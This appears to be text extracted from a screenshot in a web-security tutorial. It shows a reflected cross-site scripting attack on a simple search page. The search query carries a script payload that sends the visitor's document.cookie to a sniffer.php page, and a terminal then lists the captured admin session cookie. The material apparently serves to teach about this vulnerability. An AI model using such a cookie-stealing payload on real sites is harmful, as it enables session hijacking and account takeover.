 Welcome to the easy search engine, input your query below:
Search!
You searched for "><script>document.write('<IMG SRC="http://localhost
/sniffer.php?cookie='+document.cookie + '">');</script "
root@bt: /var/www
File Edit View Terminal Help
root@bt:/var/www# cat outfile
admin=1; session=b7d59d614aaa764f6fa27fa2227def61
root@bt:/var/www#